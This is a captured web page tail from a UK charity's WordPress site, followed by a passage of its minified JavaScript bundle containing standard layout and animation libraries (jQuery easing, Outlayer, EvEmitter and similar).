		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94" id="main-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://onca.org.uk/wp/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://onca.org.uk/wp/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

  </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://onca.org.uk/wp-content/themes/onca/js/build/bundle.min.js?v=618b94398e4fe9b483ec167fa4f3bd94
body_size: 32150
content:
/*!
 * jQuery throttle / debounce - v1.1 - 3/7/2010
 * http://benalman.com/projects/jquery-throttle-debounce-plugin/
 * 
 * Copyright (c) 2010 "Cowboy" Ben Alman
 * Dual licensed under the MIT and GPL licenses.
 * http://benalman.com/about/license/
 */
!function(e,t){var a,i=e.jQuery||e.Cowboy||(e.Cowboy={});i.throttle=a=function(e,a,s,r){var n,o=0;function l(){var i=this,l=+new Date-o,d=arguments;function p(){o=+new Date,s.apply(i,d)}function u(){n=t}r&&!n&&p(),n&&clearTimeout(n),r===t&&l>e?p():!0!==a&&(n=setTimeout(r?u:p,r===t?e-l:e))}return"boolean"!=typeof a&&(r=s,s=a,a=t),i.guid&&(l.guid=s.guid=s.guid||i.guid++),l},i.debounce=function(e,i,s){return s===t?a(e,i,!1):a(e,s,!1!==i)}}(this),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,a,i,s){return jQuery.easing[jQuery.easing.def](e,t,a,i,s)},easeInQuad:function(e,t,a,i,s){return i*(t/=s)*t+a},easeOutQuad:function(e,t,a,i,s){return-i*(t/=s)*(t-2)+a},easeInOutQuad:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t+a:-i/2*(--t*(t-2)-1)+a},easeInCubic:function(e,t,a,i,s){return i*(t/=s)*t*t+a},easeOutCubic:function(e,t,a,i,s){return i*((t=t/s-1)*t*t+1)+a},easeInOutCubic:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t+a:i/2*((t-=2)*t*t+2)+a},easeInQuart:function(e,t,a,i,s){return i*(t/=s)*t*t*t+a},easeOutQuart:function(e,t,a,i,s){return-i*((t=t/s-1)*t*t*t-1)+a},easeInOutQuart:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t*t+a:-i/2*((t-=2)*t*t*t-2)+a},easeInQuint:function(e,t,a,i,s){return i*(t/=s)*t*t*t*t+a},easeOutQuint:function(e,t,a,i,s){return i*((t=t/s-1)*t*t*t*t+1)+a},easeInOutQuint:function(e,t,a,i,s){return(t/=s/2)<1?i/2*t*t*t*t*t+a:i/2*((t-=2)*t*t*t*t+2)+a},easeInSine:function(e,t,a,i,s){return-i*Math.cos(t/s*(Math.PI/2))+i+a},easeOutSine:function(e,t,a,i,s){return i*Math.sin(t/s*(Math.PI/2))+a},easeInOutSine:function(e,t,a,i,s){return-i/2*(Math.cos(Math.PI*t/s)-1)+a},easeInExpo:function(e,t,a,i,s){return 0==t?a:i*Math.pow(2,10*(t/s-1))+a},easeOutExpo:function(e,t,a,i,s){return t==s?a+i:i*(1-Math.pow(2,-10*t/s))+a},easeInOutExpo:function(e,t,a,i,s){return 0==t?a:t==s?a+i:(t/=s/2)<1?i/2*Math.pow(2,10*(t-1))+a:i/2*(2-Math.pow(2,-10*--t))+a},easeInCirc:function(e,t,a,i,s){return-i*(Math.sqrt(1-(t/=s)*t)-1)+a},easeOutCirc:function(e,t,a,i,s){return i*Math.sqrt(1-(t=t/s-1)*t)+a},easeInOutCirc:function(e,t,a,i,s){return(t/=s/2)<1?-i/2*(Math.sqrt(1-t*t)-1)+a:i/2*(Math.sqrt(1-(t-=2)*t)+1)+a},easeInElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(1==(t/=s))return a+i;if(n||(n=.3*s),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return-o*Math.pow(2,10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)+a},easeOutElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(1==(t/=s))return a+i;if(n||(n=.3*s),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return o*Math.pow(2,-10*t)*Math.sin((t*s-r)*(2*Math.PI)/n)+i+a},easeInOutElastic:function(e,t,a,i,s){var r=1.70158,n=0,o=i;if(0==t)return a;if(2==(t/=s/2))return a+i;if(n||(n=s*(.3*1.5)),o<Math.abs(i)){o=i;r=n/4}else r=n/(2*Math.PI)*Math.asin(i/o);return t<1?o*Math.pow(2,10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)*-.5+a:o*Math.pow(2,-10*(t-=1))*Math.sin((t*s-r)*(2*Math.PI)/n)*.5+i+a},easeInBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),i*(t/=s)*t*((r+1)*t-r)+a},easeOutBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),i*((t=t/s-1)*t*((r+1)*t+r)+1)+a},easeInOutBack:function(e,t,a,i,s,r){return null==r&&(r=1.70158),(t/=s/2)<1?i/2*(t*t*((1+(r*=1.525))*t-r))+a:i/2*((t-=2)*t*((1+(r*=1.525))*t+r)+2)+a},easeInBounce:function(e,t,a,i,s){return i-jQuery.easing.easeOutBounce(e,s-t,0,i,s)+a},easeOutBounce:function(e,t,a,i,s){return(t/=s)<1/2.75?i*(7.5625*t*t)+a:t<2/2.75?i*(7.5625*(t-=1.5/2.75)*t+.75)+a:t<2.5/2.75?i*(7.5625*(t-=2.25/2.75)*t+.9375)+a:i*(7.5625*(t-=2.625/2.75)*t+.984375)+a},easeInOutBounce:function(e,t,a,i,s){return t<s/2?.5*jQuery.easing.easeInBounce(e,2*t,0,i,s)+a:.5*jQuery.easing.easeOutBounce(e,2*t-s,0,i,s)+.5*i+a}}),function(e,t){"function"==typeof define&&define.amd?define("jquery-bridget/jquery-bridget",["jquery"],(function(a){return t(e,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("jquery")):e.jQueryBridget=t(e,e.jQuery)}(window,(function(e,t){"use strict";function a(a,r,o){function l(e,t,i){var s,r="$()."+a+'("'+t+'")';return e.each((function(e,l){var d=o.data(l,a);if(d){var p=d[t];if(p&&"_"!=t.charAt(0)){var u=p.apply(d,i);s=void 0===s?u:s}else n(r+" is not a valid method")}else n(a+" not initialized. Cannot call methods, i.e. "+r)})),void 0!==s?s:e}function d(e,t){e.each((function(e,i){var s=o.data(i,a);s?(s.option(t),s._init()):(s=new r(i,t),o.data(i,a,s))}))}(o=o||t||e.jQuery)&&(r.prototype.option||(r.prototype.option=function(e){o.isPlainObject(e)&&(this.options=o.extend(!0,this.options,e))}),o.fn[a]=function(e){if("string"==typeof e){var t=s.call(arguments,1);return l(this,e,t)}return d(this,e),this},i(o))}function i(e){!e||e&&e.bridget||(e.bridget=a)}var s=Array.prototype.slice,r=e.console,n=void 0===r?function(){}:function(e){r.error(e)};return i(t||e.jQuery),a})),function(e,t){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",t):"object"==typeof module&&module.exports?module.exports=t():e.EvEmitter=t()}("undefined"!=typeof window?window:this,(function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var a=this._events=this._events||{},i=a[e]=a[e]||[];return-1==i.indexOf(t)&&i.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var a=this._onceEvents=this._onceEvents||{};return(a[e]=a[e]||{})[t]=!0,this}},t.off=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){var i=a.indexOf(t);return-1!=i&&a.splice(i,1),this}},t.emitEvent=function(e,t){var a=this._events&&this._events[e];if(a&&a.length){a=a.slice(0),t=t||[];for(var i=this._onceEvents&&this._onceEvents[e],s=0;s<a.length;s++){var r=a[s];i&&i[r]&&(this.off(e,r),delete i[r]),r.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e})),function(e,t){"function"==typeof define&&define.amd?define("get-size/get-size",t):"object"==typeof module&&module.exports?module.exports=t():e.getSize=t()}(window,(function(){"use strict";function e(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}function t(e){var t=getComputedStyle(e);return t||r("Style returned "+t+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),t}function a(){if(!l){l=!0;var a=document.createElement("div");a.style.width="200px",a.style.padding="1px 2px 3px 4px",a.style.borderStyle="solid",a.style.borderWidth="1px 2px 3px 4px",a.style.boxSizing="border-box";var r=document.body||document.documentElement;r.appendChild(a);var n=t(a);s=200==Math.round(e(n.width)),i.isBoxSizeOuter=s,r.removeChild(a)}}function i(i){if(a(),"string"==typeof i&&(i=document.querySelector(i)),i&&"object"==typeof i&&i.nodeType){var r=t(i);if("none"==r.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;o>t;t++)e[n[t]]=0;return e}();var l={};l.width=i.offsetWidth,l.height=i.offsetHeight;for(var d=l.isBorderBox="border-box"==r.boxSizing,p=0;o>p;p++){var u=n[p],c=r[u],m=parseFloat(c);l[u]=isNaN(m)?0:m}var h=l.paddingLeft+l.paddingRight,g=l.paddingTop+l.paddingBottom,f=l.marginLeft+l.marginRight,v=l.marginTop+l.marginBottom,y=l.borderLeftWidth+l.borderRightWidth,w=l.borderTopWidth+l.borderBottomWidth,x=d&&s,b=e(r.width);!1!==b&&(l.width=b+(x?0:h+y));var T=e(r.height);return!1!==T&&(l.height=T+(x?0:g+w)),l.innerWidth=l.width-(h+y),l.innerHeight=l.height-(g+w),l.outerWidth=l.width+f,l.outerHeight=l.height+v,l}}var s,r="undefined"==typeof console?function(){}:function(e){console.error(e)},n=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],o=n.length,l=!1;return i})),function(e,t){"use strict";"function"==typeof define&&define.amd?define("desandro-matches-selector/matches-selector",t):"object"==typeof module&&module.exports?module.exports=t():e.matchesSelector=t()}(window,(function(){"use strict";var e=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],a=0;a<t.length;a++){var i=t[a]+"MatchesSelector";if(e[i])return i}}();return function(t,a){return t[e](a)}})),function(e,t){"function"==typeof define&&define.amd?define("fizzy-ui-utils/utils",["desandro-matches-selector/matches-selector"],(function(a){return t(e,a)})):"object"==typeof module&&module.exports?module.exports=t(e,require("desandro-matches-selector")):e.fizzyUIUtils=t(e,e.matchesSelector)}(window,(function(e,t){var a={extend:function(e,t){for(var a in t)e[a]=t[a];return e},modulo:function(e,t){return(e%t+t)%t}},i=Array.prototype.slice;a.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==typeof e&&"number"==typeof e.length?i.call(e):[e]},a.removeFrom=function(e,t){var a=e.indexOf(t);-1!=a&&e.splice(a,1)},a.getParent=function(e,a){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,t(e,a))return e},a.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},a.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},a.filterFindElements=function(e,i){e=a.makeArray(e);var s=[];return e.forEach((function(e){if(e instanceof HTMLElement){if(!i)return void s.push(e);t(e,i)&&s.push(e);for(var a=e.querySelectorAll(i),r=0;r<a.length;r++)s.push(a[r])}})),s},a.debounceMethod=function(e,t,a){a=a||100;var i=e.prototype[t],s=t+"Timeout";e.prototype[t]=function(){var e=this[s];clearTimeout(e);var t=arguments,r=this;this[s]=setTimeout((function(){i.apply(r,t),delete r[s]}),a)}},a.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},a.toDashed=function(e){return e.replace(/(.)([A-Z])/g,(function(e,t,a){return t+"-"+a})).toLowerCase()};var s=e.console;return a.htmlInit=function(t,i){a.docReady((function(){var r=a.toDashed(i),n="data-"+r,o=document.querySelectorAll("["+n+"]"),l=document.querySelectorAll(".js-"+r),d=a.makeArray(o).concat(a.makeArray(l)),p=n+"-options",u=e.jQuery;d.forEach((function(e){var a,r=e.getAttribute(n)||e.getAttribute(p);try{a=r&&JSON.parse(r)}catch(t){return void(s&&s.error("Error parsing "+n+" on "+e.className+": "+t))}var o=new t(e,a);u&&u.data(e,i,o)}))}))},a})),function(e,t){"function"==typeof define&&define.amd?define("outlayer/item",["ev-emitter/ev-emitter","get-size/get-size"],t):"object"==typeof module&&module.exports?module.exports=t(require("ev-emitter"),require("get-size")):(e.Outlayer={},e.Outlayer.Item=t(e.EvEmitter,e.getSize))}(window,(function(e,t){"use strict";function a(e,t){e&&(this.element=e,this.layout=t,this.position={x:0,y:0},this._create())}var i=document.documentElement.style,s="string"==typeof i.transition?"transition":"WebkitTransition",r="string"==typeof i.transform?"transform":"WebkitTransform",n={WebkitTransition:"webkitTransitionEnd",transition:"transitionend"}[s],o={transform:r,transition:s,transitionDuration:s+"Duration",transitionProperty:s+"Property",transitionDelay:s+"Delay"},l=a.prototype=Object.create(e.prototype);l.constructor=a,l._create=function(){this._transn={ingProperties:{},clean:{},onEnd:{}},this.css({position:"absolute"})},l.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},l.getSize=function(){this.size=t(this.element)},l.css=function(e){var t=this.element.style;for(var a in e){t[o[a]||a]=e[a]}},l.getPosition=function(){var e=getComputedStyle(this.element),t=this.layout._getOption("originLeft"),a=this.layout._getOption("originTop"),i=e[t?"left":"right"],s=e[a?"top":"bottom"],r=parseFloat(i),n=parseFloat(s),o=this.layout.size;-1!=i.indexOf("%")&&(r=r/100*o.width),-1!=s.indexOf("%")&&(n=n/100*o.height),r=isNaN(r)?0:r,n=isNaN(n)?0:n,r-=t?o.paddingLeft:o.paddingRight,n-=a?o.paddingTop:o.paddingBottom,this.position.x=r,this.position.y=n},l.layoutPosition=function(){var e=this.layout.size,t={},a=this.layout._getOption("originLeft"),i=this.layout._getOption("originTop"),s=a?"paddingLeft":"paddingRight",r=a?"left":"right",n=a?"right":"left",o=this.position.x+e[s];t[r]=this.getXValue(o),t[n]="";var l=i?"paddingTop":"paddingBottom",d=i?"top":"bottom",p=i?"bottom":"top",u=this.position.y+e[l];t[d]=this.getYValue(u),t[p]="",this.css(t),this.emitEvent("layout",[this])},l.getXValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&!t?e/this.layout.size.width*100+"%":e+"px"},l.getYValue=function(e){var t=this.layout._getOption("horizontal");return this.layout.options.percentPosition&&t?e/this.layout.size.height*100+"%":e+"px"},l._transitionTo=function(e,t){this.getPosition();var a=this.position.x,i=this.position.y,s=e==this.position.x&&t==this.position.y;if(this.setPosition(e,t),!s||this.isTransitioning){var r=e-a,n=t-i,o={};o.transform=this.getTranslate(r,n),this.transition({to:o,onTransitionEnd:{transform:this.layoutPosition},isCleaning:!0})}else this.layoutPosition()},l.getTranslate=function(e,t){return"translate3d("+(e=this.layout._getOption("originLeft")?e:-e)+"px, "+(t=this.layout._getOption("originTop")?t:-t)+"px, 0)"},l.goTo=function(e,t){this.setPosition(e,t),this.layoutPosition()},l.moveTo=l._transitionTo,l.setPosition=function(e,t){this.position.x=parseFloat(e),this.position.y=parseFloat(t)},l._nonTransition=function(e){for(var t in this.css(e.to),e.isCleaning&&this._removeStyles(e.to),e.onTransitionEnd)e.onTransitionEnd[t].call(this)},l.transition=function(e){if(parseFloat(this.layout.options.transitionDuration)){var t=this._transn;for(var a in e.onTransitionEnd)t.onEnd[a]=e.onTransitionEnd[a];for(a in e.to)t.ingProperties[a]=!0,e.isCleaning&&(t.clean[a]=!0);if(e.from){this.css(e.from);this.element.offsetHeight;null}this.enableTransition(e.to),this.css(e.to),this.isTransitioning=!0}else this._nonTransition(e)};var d="opacity,"+function(e){return e.replace(/([A-Z])/g,(function(e){return"-"+e.toLowerCase()}))}(r);l.enableTransition=function(){if(!this.isTransitioning){var e=this.layout.options.transitionDuration;e="number"==typeof e?e+"ms":e,this.css({transitionProperty:d,transitionDuration:e,transitionDelay:this.staggerDelay||0}),this.element.addEventListener(n,this,!1)}},l.onwebkitTransitionEnd=function(e){this.ontransitionend(e)},l.onotransitionend=function(e){this.ontransitionend(e)};var p={"-webkit-transform":"transform"};l.ontransitionend=function(e){if(e.target===this.element){var t=this._transn,a=p[e.propertyName]||e.propertyName;if(delete t.ingProperties[a],function(e){for(var t in e)return!1;return!0}(t.ingProperties)&&this.disableTransition(),a in t.clean&&(this.element.style[e.propertyName]="",delete t.clean[a]),a in t.onEnd)t.onEnd[a].call(this),delete t.onEnd[a];this.emitEvent("transitionEnd",[this])}},l.disableTransition=function(){this.removeTransitionStyles(),this.element.removeEventListener(n,this,!1),this.isTransitioning=!1},l._removeStyles=function(e){var t={};for(var a in e)t[a]="";this.css(t)};var u={transitionProperty:"",transitionDuration:"",transitionDelay:""};return l.removeTransitionStyles=function(){this.css(u)},l.stagger=function(e){e=isNaN(e)?0:e,this.staggerDelay=e+"ms"},l.removeElem=function(){this.element.parentNode.removeChild(this.element),this.css({display:""}),this.emitEvent("remove",[this])},l.remove=function(){return s&&parseFloat(this.layout.options.transitionDuration)?(this.once("transitionEnd",(function(){this.removeElem()})),void this.hide()):void this.removeElem()},l.reveal=function(){delete this.isHidden,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("visibleStyle")]=this.onRevealTransitionEnd,this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0,onTransitionEnd:t})},l.onRevealTransitionEnd=function(){this.isHidden||this.emitEvent("reveal")},l.getHideRevealTransitionEndProperty=function(e){var t=this.layout.options[e];if(t.opacity)return"opacity";for(var a in t)return a},l.hide=function(){this.isHidden=!0,this.css({display:""});var e=this.layout.options,t={};t[this.getHideRevealTransitionEndProperty("hiddenStyle")]=this.onHideTransitionEnd,this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:t})},l.onHideTransitionEnd=function(){this.isHidden&&(this.css({display:"none"}),this.emitEvent("hide"))},l.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},a})),function(e,t){"use strict";"function"==typeof define&&define.amd?define("outlayer/outlayer",["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./item"],(function(a,i,s,r){return t(e,a,i,s,r)})):"object"==typeof module&&module.exports?module.exports=t(e,require("ev-emitter"),require("get-size"),require("fizzy-ui-utils"),require("./item")):e.Outlayer=t(e,e.EvEmitter,e.getSize,e.fizzyUIUtils,e.Outlayer.Item)}(window,(function(e,t,a,i,s){"use strict";function r(e,t){var a=i.getQueryElement(e);if(a){this.element=a,l&&(this.$element=l(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(t);var s=++p;this.element.outlayerGUID=s,u[s]=this,this._create(),this._getOption("initLayout")&&this.layout()}else o&&o.error("Bad element for "+this.constructor.namespace+": "+(a||e))}function n(e){function t(){e.apply(this,arguments)}return t.prototype=Object.create(e.prototype),t.prototype.constructor=t,t}var o=e.console,l=e.jQuery,d=function(){},p=0,u={};r.namespace="outlayer",r.Item=s,r.defaults={containerStyle:{position:"relative"},initLayout:!0,originLeft:!0,originTop:!0,resize:!0,resizeContainer:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}};var c=r.prototype;i.extend(c,t.prototype),c.option=function(e){i.extend(this.options,e)},c._getOption=function(e){var t=this.constructor.compatOptions[e];return t&&void 0!==this.options[t]?this.options[t]:this.options[e]},r.compatOptions={initLayout:"isInitLayout",horizontal:"isHorizontal",layoutInstant:"isLayoutInstant",originLeft:"isOriginLeft",originTop:"isOriginTop",resize:"isResizeBound",resizeContainer:"isResizingContainer"},c._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),i.extend(this.element.style,this.options.containerStyle),this._getOption("resize")&&this.bindResize()},c.reloadItems=function(){this.items=this._itemize(this.element.children)},c._itemize=function(e){for(var t=this._filterFindItemElements(e),a=this.constructor.Item,i=[],s=0;s<t.length;s++){var r=new a(t[s],this);i.push(r)}return i},c._filterFindItemElements=function(e){return i.filterFindElements(e,this.options.itemSelector)},c.getItemElements=function(){return this.items.map((function(e){return e.element}))},c.layout=function(){this._resetLayout(),this._manageStamps();var e=this._getOption("layoutInstant"),t=void 0!==e?e:!this._isLayoutInited;this.layoutItems(this.items,t),this._isLayoutInited=!0},c._init=c.layout,c._resetLayout=function(){this.getSize()},c.getSize=function(){this.size=a(this.element)},c._getMeasurement=function(e,t){var i,s=this.options[e];s?("string"==typeof s?i=this.element.querySelector(s):s instanceof HTMLElement&&(i=s),this[e]=i?a(i)[t]:s):this[e]=0},c.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},c._getItemsForLayout=function(e){return e.filter((function(e){return!e.isIgnored}))},c._layoutItems=function(e,t){if(this._emitCompleteOnItems("layout",e),e&&e.length){var a=[];e.forEach((function(e){var i=this._getItemLayoutPosition(e);i.item=e,i.isInstant=t||e.isLayoutInstant,a.push(i)}),this),this._processLayoutQueue(a)}},c._getItemLayoutPosition=function(){return{x:0,y:0}},c._processLayoutQueue=function(e){this.updateStagger(),e.forEach((function(e,t){this._positionItem(e.item,e.x,e.y,e.isInstant,t)}),this)},c.updateStagger=function(){var e=this.options.stagger;return null==e?void(this.stagger=0):(this.stagger=function(e){if("number"==typeof e)return e;var t=e.match(/(^\d*\.?\d*)(\w*)/),a=t&&t[1],i=t&&t[2];return a.length?(a=parseFloat(a))*(m[i]||1):0}(e),this.stagger)},c._positionItem=function(e,t,a,i,s){i?e.goTo(t,a):(e.stagger(s*this.stagger),e.moveTo(t,a))},c._postLayout=function(){this.resizeContainer()},c.resizeContainer=function(){if(this._getOption("resizeContainer")){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))}},c._getContainerSize=d,c._setContainerMeasure=function(e,t){if(void 0!==e){var a=this.size;a.isBorderBox&&(e+=t?a.paddingLeft+a.paddingRight+a.borderLeftWidth+a.borderRightWidth:a.paddingBottom+a.paddingTop+a.borderTopWidth+a.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px"}},c._emitCompleteOnItems=function(e,t){function a(){s.dispatchEvent(e+"Complete",null,[t])}function i(){++n==r&&a()}var s=this,r=t.length;if(t&&r){var n=0;t.forEach((function(t){t.once(e,i)}))}else a()},c.dispatchEvent=function(e,t,a){var i=t?[t].concat(a):a;if(this.emitEvent(e,i),l)if(this.$element=this.$element||l(this.element),t){var s=l.Event(t);s.type=e,this.$element.trigger(s,a)}else this.$element.trigger(e,a)},c.ignore=function(e){var t=this.getItem(e);t&&(t.isIgnored=!0)},c.unignore=function(e){var t=this.getItem(e);t&&delete t.isIgnored},c.stamp=function(e){(e=this._find(e))&&(this.stamps=this.stamps.concat(e),e.forEach(this.ignore,this))},c.unstamp=function(e){(e=this._find(e))&&e.forEach((function(e){i.removeFrom(this.stamps,e),this.unignore(e)}),this)},c._find=function(e){return e?("string"==typeof e&&(e=this.element.querySelectorAll(e)),e=i.makeArray(e)):void 0},c._manageStamps=function(){this.stamps&&this.stamps.length&&(this._getBoundingRect(),this.stamps.forEach(this._manageStamp,this))},c._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},c._manageStamp=d,c._getElementOffset=function(e){var t=e.getBoundingClientRect(),i=this._boundingRect,s=a(e);return{left:t.left-i.left-s.marginLeft,top:t.top-i.top-s.marginTop,right:i.right-t.right-s.marginRight,bottom:i.bottom-t.bottom-s.marginBottom}},c.handleEvent=i.handleEvent,c.bindResize=function(){e.addEventListener("resize",this),this.isResizeBound=!0},c.unbindResize=function(){e.removeEventListener("resize",this),this.isResizeBound=!1},c.onresize=function(){this.resize()},i.debounceMethod(r,"onresize",100),c.resize=function(){this.isResizeBound&&this.needsResizeLayout()&&this.layout()},c.needsResizeLayout=function(){var e=a(this.element);return this.size&&e&&e.innerWidth!==this.size.innerWidth},c.addItems=function(e){var t=this._itemize(e);return t.length&&(this.items=this.items.concat(t)),t},c.appended=function(e){var t=this.addItems(e);t.length&&(this.layoutItems(t,!0),this.reveal(t))},c.prepended=function(e){var t=this._itemize(e);if(t.length){var a=this.items.slice(0);this.items=t.concat(a),this._resetLayout(),this._manageStamps(),this.layoutItems(t,!0),this.reveal(t),this.layoutItems(a)}},c.reveal=function(e){if(this._emitCompleteOnItems("reveal",e),e&&e.length){var 